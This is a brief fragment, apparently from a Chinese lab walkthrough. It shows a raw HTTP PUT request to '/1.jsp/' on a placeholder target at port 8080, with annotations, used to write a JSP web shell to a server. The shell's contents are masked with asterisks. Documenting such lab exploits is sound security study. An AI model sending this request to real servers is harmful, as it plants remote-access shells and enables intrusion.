 PUT方式写入1.jsp文件
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080 目标靶机IP
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 532 内容长度
******************shell*************************